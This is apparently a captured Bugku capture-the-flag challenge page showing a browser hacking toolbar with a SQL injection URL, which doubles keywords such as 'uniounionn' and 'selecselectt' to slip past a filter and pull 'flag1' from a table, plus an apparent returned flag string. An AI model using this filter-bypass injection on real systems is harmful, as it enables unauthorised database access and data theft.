 Welcome To Bugku
120.24.86.145:9004/1ndex.php?id=1' anandd 1=2 uniounionn selecselectt 1,(selecselectt flag1 from flag1)%23
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://120.24.86.145:9004/1ndex.php?id=1' anandd 1=2 uniounionn selecselectt 1,(selecselectt flag1 from flag1)%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
usOwycTju+FTUUzXosjr